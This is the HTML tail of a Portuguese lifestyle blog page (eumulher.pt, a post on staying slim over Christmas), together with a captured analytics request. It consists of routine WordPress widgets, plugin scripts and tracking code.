	<option value='https://eumulher.pt/2017/10/'> Outubro 2017 &nbsp;(7)</option>
	<option value='https://eumulher.pt/2017/09/'> Setembro 2017 &nbsp;(7)</option>
	<option value='https://eumulher.pt/2017/08/'> Agosto 2017 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2017/07/'> Julho 2017 &nbsp;(6)</option>
	<option value='https://eumulher.pt/2017/06/'> Junho 2017 &nbsp;(8)</option>
	<option value='https://eumulher.pt/2017/05/'> Maio 2017 &nbsp;(2)</option>
	<option value='https://eumulher.pt/2017/04/'> Abril 2017 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2017/03/'> Março 2017 &nbsp;(6)</option>
	<option value='https://eumulher.pt/2017/02/'> Fevereiro 2017 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2017/01/'> Janeiro 2017 &nbsp;(4)</option>
	<option value='https://eumulher.pt/2016/12/'> Dezembro 2016 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2016/11/'> Novembro 2016 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2016/10/'> Outubro 2016 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2016/09/'> Setembro 2016 &nbsp;(3)</option>

		</select>
		</aside><aside id="rss_links-3" class="widget widget_rss_links"><h2 class="widget-title">RSS Feed</h2><ul><li><a target="_self" href="https://eumulher.pt/feed/" title="Subscrever Artigos">RSS - Artigos</a></li></ul>
</aside><aside id="shop_page_wp-2" class="widget widget_shop_page_wp"><h2 class="widget-title">SHOP</h2>
        <script>
            function openUrlInNewTab(url) {
                var win = window.open(url, '_blank');
                win.focus();
            }

            function openUrlInSameTab(url) {
                var win = window.open(url, '_self');
                win.focus();
            }
        </script>
        <div class="shop-page-wp-grid">
								
					<div onclick="openUrlInNewTab('http://[show_shopthepost_widget%20id=3738952]');" class="shop-page-wp-item spwp-full-width">

				
                        <div class="shop-page-wp-image">
                            <img src="https://eumulher.pt/wp-content/plugins/shop-page-wp/includes/../assets/img/product-image-placeholder.png" alt=""/>
                        </div>
                        <div class="shop-page-wp-title">
                            <h3>Denim Jackets</h3>
                        </div>
						                            <div class="shop-page-wp-description">
								Denim jackets Levi's &amp; Mango                            </div>
												                            <div class="shop-page-wp-link">
								<a style="pointer-events: none;" class="buy-link" href="http://[show_shopthepost_widget%20id=3738952]" rel="nofollow">
									Buy Now								</a>
                            </div>
						                    </div>
			        </div>
		</aside></div> <!-- #secondary -->
</div> <!-- end .container -->
</div> <!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
<div class="site-info" >
	<div class="container">
		<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/eumulher.eumae.pt"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/eumaept/"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.pinterest.pt/eumae/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/eu.inessimoes/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
<nav id="footer-navigation"><ul><li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-898"><a target="_blank" href="http://www.eumae.pt">Visite também o Eu, Mãe</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a target="_blank" href="https://www.bloglovin.com/blogs/eumulherpt-18263561">Siga-nos no Bloglovin</a></li>
</ul></nav><!-- end #footer-navigation --><div class="copyright">&copy; 2026 			<a title="" target="_blank" href="https://eumulher.pt/"></a> | 
							Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> | 
							Powered by: <a title="WordPress" target="_blank" href="http://wordpress.org">WordPress</a>
			</div>
					<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Go to Top" href="#masthead"><i class="fa fa-angle-double-up"></i></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    <script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.3.0'></script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/eumulher.pt\/6-estrategias-para-manter-a-linha-no-natal\/":3443};
	</script>
			<div id="sharing_email" style="display: none;">
		<form action="/6-estrategias-para-manter-a-linha-no-natal/" method="post">
			<label for="target_email">Enviar para endereço de Email</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">O seu nome</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">O seu endereço de email</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://eumulher.pt/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Enviar Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Cancelar</a>

			<div class="errors errors-1" style="display: none;">
				O artigo não foi enviado - por favor verifique os seus endereços de email!			</div>

			<div class="errors errors-2" style="display: none;">
				A verificação do email falhou, tente de novamente			</div>

			<div class="errors errors-3" style="display: none;">
				Lamentamos, mas o seu site não pode partilhar artigos por email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>
<link rel='stylesheet' id='dashicons-css'  href='https://eumulher.pt/wp-includes/css/dashicons.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://eumulher.pt/wp-includes/js/thickbox/thickbox.css?ver=4.7.29' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://eumulher.pt/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"211919863.3a81a9f.910fd0daebf746d2b14d11d62b93a65c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/js/jquery.cycle.all.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var edge_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/js/edge-slider-setting.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/assets/sticky/jquery.sticky.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/assets/sticky/sticky-settings.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/js/navigation.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pt_PT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Seguinte \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Esta funcionalidade requer frames inline. Tem os iframes desactivados ou o seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/eumulher.pt\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https:\/\/eumulher.pt\/wp-admin\/admin-ajax.php","nonce":"9966950a44","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um coment\u00e1rio...","loading_comments":"A carregar coment\u00e1rios...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Por favor insira o seu nome para comentar.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"O seu coment\u00e1rio esta em modera\u00e7\u00e3o.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/eumulher.pt\/wp-login.php?redirect_to=https%3A%2F%2Feumulher.pt%2F6-estrategias-para-manter-a-linha-no-natal%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Nome<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.7.4'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'125078695',post:'3443',tz:'0',srv:'eumulher.pt'} ]);
	_stq.push([ 'clickTrackerInit', '125078695', '3443' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=472952121&t=pageview&_s=1&dl=https%3A%2F%2Feumulher.pt%2F6-estrategias-para-manter-a-linha-no-natal%2F&ul=en-us%40posix&dt=6%20ESTRAT%C3%89GIAS%20PARA%20MANTER%20A%20LINHA%20NO%20NATAL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1356751290&gjid=1807466574&cid=433310538.1769288260&tid=UA-52338202-2&_gid=429271245.1769288260&_r=1&_slc=1&z=1780559228
body_size: -449
content:
2,cG-0N28XS747B